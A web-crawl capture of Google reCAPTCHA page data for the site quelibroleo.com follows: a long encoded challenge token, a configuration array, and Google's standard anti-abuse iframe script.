OFccOkw6XCvCtqw7txwo4WCsK5w6nCoBDCpsOAR8OHbsKkwqPDvm/DtiBmwprCucOQw7kDw7pOwqjCrsKOdybChhZKPVnDqQXCmBDDqCpMIkHClMOaOU9wwobDmR7Dl8O7OsOsIjJVIMOaY8KKwojCtSrCiMODEMOpw4LCj8K3w79+PGDCtMKhw517w6fDg8KEF8KFQ8OJw4/[base64]/DrzUOUBvDrsO9SsOcNMKnwrbDpB50esO1wpoWwrvCpDQpIcKnw68Dw5DDlcKkw4QBwrQ+EVF/[base64]/[base64]/[base64]/[base64]/CmcO0AsOJwoR2w53CujDCoMO8wozDjMK/[base64]/DhsOOw6Y/[base64]/Cl3dofcOYw65kwrLDlcOHLUd1wpvDqzJcw6rDsDxfCUjCmlDDlMO/Tnxyw6TCpsOSw6MkwozDg2fCikjCvnDDml46firDlsKZw5ltBcK7Bjxyw7syw6EQw7rCqRY0H8Kew7jDmsKVw73DvcO/I8OvM8KYLsOrMcKrGcKew7DCqsOcfsK+Q3xwwonCisKVB8KhacOERDPDhBXCp8Oqwr7DucOtaDREw7/DqMOUwqZ5wonCscOuwpbClsODLE/DrmrClXXDtX7CnMKwd0jDmGgIeMO4w6wvH8O/V8OVw58Uw6bDoX3DukUKw7bDn8KHw4AFS8KeARgmfMO0AlTCkRbDoMOmNRFEfsOeThs2w75oekfChGFPOC3Ct8Ocw7JZQHrDvHzCv2DDnHARwrhdw7bDoMKiwrrDqcKfw6XDvhTCmMKgAF3CocO3I8K4wrp/MMKOTsOUw6A2w4oLBRzDsibDoX0AXcK0KmfChBLDiDMmTBJWw40ww41GwrMzw6fCpkXDmsKPwqAjYcKRP2zCowsTwpvDhcKHfHUJR8OENcO+GUbDkMKDFBRDw5c5NsKjbsKxI1dBKsKjw6nDqFlXwp8nwqHDnXXCnUjCkgQ+OGnCm8OWw6LCssKZVx/DgMOoQRQUHnw6w7bCssKpZcOwDDLCq8OZKglbfwkHw7pJdsKBwoLDm8Ozw5ljeMO2YDMlwpPCvnhBXsKmw7HDnHF4EhVAwqrCm8OuMMKvwqnCsiQ/[base64]/DqUhqw7/DnMOjw4YgecOceMOXw6jCpTLCsFPDqRtROcKjQEbCuglPBsOvw7EAwqpJVMKISxoFw7nClBF6Zw89w5zDl8KaJDfCi8ORwp7DnsO7w40EW0NtwpTCucKdw59DfcK8w6DDp8KCDMKkw7HCmsKVwqPCqRQRM8K/[base64]/w5V6IMO3wqggWCbDs8K4PcKjZAbCnsOHw4/DowjCiMKbw7Q7woU8wqAIw5nCmCojAsK8f1xZXsK9w71/GBgBwrjDmx/CljB2w73DgxfDqXnCkHZ2w7ARwrPDu0F1JnPDk2/ChsKGw7Fiw594HcKww6nDqH7Du8O2wptyw7/DtsOIw6HCszHDtsKjw58bSMOkdSbCtsOJw4Nyc2Npw6YGTMO/w53Ci3LDs8OywoPCngvCo8ODf0vDj1jCtCTCkElHFsKsSsK/SMKbVMKZw7hqYcK3UlddwoVJGMKfw5TDlzI7PnxjUWQgwo7DkMKyw6Z0VMOiJFU6LgZyXsKOJllycDlfKSVVwqIcaMObw48Cwp7Cm8OSwo58SGRlCMKXw5pVwoXDr8OObcOiQsOdw7/Dm8KHZXg9wobCp8KgDsK2T8KcworCtsOEw6BvaXkcUsOvfT9uJVYPw4XCrMKpWENpbl9HO8OnwrhKw7Juw7Irwrwtw4PChEU4KcObw6QfdMKjwpbDmi4+w5/[base64]/Dr8KBOcOowp/DlMOzw5VIwrMKEydGJhjDtsKkdUbDvMOTwpfCpVnCoA/CoMKRI8Kdw79bwqvCqG9+PwhVw4/Cow/DncKpw77CjkoxwrYEw7lHbMOvw5TDucOkCMKawrlkwqggw7wwGnpEF1DCm1zDjBXCtcK/D8OyAQICw6w3aMOsazlqw6HDpsKcQW3Cq8KrIGBCaMKhVMODahHDrGImw7tuNi7DsAUXHE/Cj8K2NMO9w6nDmUkAw7gDw7k0wo7DuzMpwq/[base64]/Cm1s8wqDCssOzwqFTJTPDlsOjwo0nLcO8dcKnw6oPF8OIFG8nUX/Dl8OOAMOCZcKqaRFaDMODPMOGH3lMbgXDksOGw6I+aMOjSGg8MVYow6nCk8OACVbDnTPCrXHDjCTCocOww5MMMcOLwrnCqjfCu8OBVQ7DsXM0VQJjFsK5LsKeeifDqQdAw6xSTwfCuMOswojCp8OHPStaw4HCtWNHTCXChMKCwq/CpcOmw43Dg8KXw5HDs8OiwpdyVHPCq8K5G35mJcOvw4gcw43DgMOZwrjDh0zDisK+wpzCssKew5cqPsKAbV/DnMKuZMKKfMOawrbDmSdWwrd4wrYGcMKEKD/[base64]/Dth1JCSs0woxBLMKBwrgKSMKIw5g3w6kdc8OVwqbDqn4fwrnDqlXChcOuQmDDocKkSMOlQMKTwp/DqMKLLm0zw5zDmxErNsKMwr0NeWHDvTEEw5sRHGNTw4nCsmVFwq/DvMOOSMOwwpnCgyjDg1QIw7bDtQ9iXilbJ3/[base64]/DjMOAQsO/F8OSbsK4wrTCrBLDuALDgMOzb8O4w5MlwobDk1Q7UULDnkjCtg9CD105woLDh1rCucOnIQrCgcKlYcKoUcKibXzCiMKkwqHDl8KNIDrDjkzDr3MIw6XCksKMw7rCsMOnwrl+bV/CuMKwwpxuK8KIw4PDvwPDrMOIwqrDlEReb8OXwpMTIMK6w4rCnl13MHPDnEgYw5PCh8KOw44jCzTDkC0kw7vDuVUqIWbDmn5nCcOOwrhrKcO2Xi9/[base64]/w6TDssKFwqENNMK3w4fDkRfDpiDCoHwCw6RxS347w5pVwo5Yw792JMOtcDfDkMKCeB/[base64]/w65Uw6Apw40kKV7CjkHCk0HDlsOJO8KqGsKGwpvDiMKnwrdww5TDt8K8ScKKw6Mbw7kPbT0GMykDwpPCnMKeJAzDoMKcdcK9VMKxBWzDpMKwwr7DmjMXbRLCk8KcQ8O+w5A+YA3Ctk86w5vCpBPDqF/ChcOcT8OuEVTDkznDpBvDj8OywpXCtsOjwrHCtywJwr3Cs8KrCsKbwpJfUcOlK8KWw6AfBsKwwqRXYsKOw53CuSsGBhLCtcOkQA1Ww6F9w4bCmMKlJcOKw6BRw53CtsOaTVsYDMOdJ8OewoDDs3bDuMKWw7bCnsOTJcOEwqzDi8K3Mg/CrsK6LcOjwrQYBD1bRcOXw5pmesOVwrPChnPDksKAAFfDj1TDvcOPB8KWwrzCv8Kfwo89wpINw5Qkw4Qvw4XDi0xrw4DDh8OYZFxaw4R1wq1nw407w6NSAMKCwpLDoSRSOsKIIMOZw6HCnMKONS/Cv1TCi8OmEMKFdHrCh8O8w5TDlsO0XynDsWpJwqM1w7TDhUNewqJvGFrDiMOcGcOEwrvDlAkLwqt+FSbDknXCiishYcONckDCjwnDoBbCisO9WcKcLGPDtcOpWgY2V8OSfRTCqsKbFsK6bcOgw7R7aRnCl8KYDsOWCcOEwqrDs8K8wq7Dt2/Cul8aJ8O1OWDDusO8wrILwozCp8KjwqnCpBU8w4cFwrzDskXDnntaFzRaBMOQw53DjsOMB8KJQcOPSsOKMhRQWQN6D8KqwoU7cnvCtsO7wrvDpUslwrfDsQpQKMO/G3fCjsODw6rCpcO/RjJSEMKOLSXCtgwGw4XCn8KQIMOLw5LDqg3CsRLDpVnDpA7CrMOcw4vDu8K9w5p3wqHDi3/Dv8K4OF1yw74OwonDvsOBwovCvMOxw5NNwojDtsK6CUzCumDClA5FEMO0V8O7I2ZeHSDDkXkTw6gsw6jDnVQQw4sXw614GDHDmsKpwpjDp8OfEMOSM8OrYEfDk1HCnXnCr8KPLyTCvMKWCG0+wrjCoXTCucKAwrHDu2PCrQwtwqpeYMOiQAk4w4AOLDjDksKpw4U\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220/fcKKXh1HdTxvN2XH3V0VX3U9ysa74kuSKvDOGlYx0\\u003d\x22,1,0,null,1,1768745101829,0,0,[108,223],null,[220,77,104,74,193],\x22RC-JSLRRKVf_2llyg\x22,null,null,null,null,null,\x220dAFcWeA7m_5E3Loea5ehV76uQjknViO0wwmGlr3C2QMvbJsQTULSmoI9t1HMfLrFe1SxRUj7p0U1-LYTLB6SvsxTYXzj_T_judg\x22,1768827901844]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IerxG9pWc_nnoksEgW02Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741505129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>